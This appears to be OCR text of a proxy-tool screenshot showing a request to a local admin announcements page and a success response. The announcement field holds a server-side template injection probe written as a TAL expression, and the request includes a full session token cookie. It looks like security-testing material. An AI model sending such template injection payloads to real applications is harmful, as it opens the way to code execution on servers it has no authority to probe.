 Request
Pretty
Raw
+
UjgDtlQi
8 sec-ch-ua-mobile: ?0
9 Accept: */*
10 Origin: http://127.0.0.1:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:3000/admin/announcements
15 Accept-Encoding: gzip, deflate, br, zstd
16 Accept-Language: pt-BR,pt;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17 Cookie: auth_token=eyJhbGciOiJSUzI1NiIsImtpZCI6ImtleS0xIiwidHlwIjoiSldUIn
0.eyJ1c2VyX2lkIjoiOTU5ZjI2MDEtNzY5Yi00YTRjLTk4ZmQtYjZhMTZjOWQyNzc4In0.Lej_
COinL2rhs7_xH47J91wVMM9I06KDATAz01qfaIMKJ-a1XFw5czJurlrnC5aVZVB9x29jWq33sv
BjKobFtYIDPMk_VKnnA5wNn6KxFH7WCJdKlkgegaulkP5ujhq48MSNg_u4BeUMD5QEhywOl8ZQ
-YN_44cgfLMZvZca-1T_DVnfmE3Is0hiBw5t2iy6CZRlvp0AbgWszS-2mSMXRjy9BQhpzaIWg0
3yCtPLELlT7SBLvVb2OQN5jDsPLwqaWPm1ezwhSeCYF0ajEPEhNcUBB6ebC5ZCSipGkj-FTatq
AH2CJISMLpN-b5XLjoL_SVv16a5rWFZVBapkdrkMNA
18
19 ------WebKitFormBoundaryRz39qBXFUjgDtlQi
20 Content-Disposition: form-data; name="title"
21
22 test content
23 ------WebKitFormBoundaryRz39qBXFUjgDtlQi
24 Content-Disposition: form-data; name="announcement"
25
26 <p tal:content="chr(55)+chr(42)+chr(55)"></p>
27 ------WebKitFormBoundaryRz39qBXFUjgDtlQi
28 Content-Disposition: form-data; name="personalized"
Response
Pretty
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.4 Python/3.13.18
3 Date: Fri, 13 Nov 2026 16:15:19 GMT
4 Content-Type: application/json
5 Content-Length: 17
6 Connection: close
7
8 {
9 "success": true
10 }
11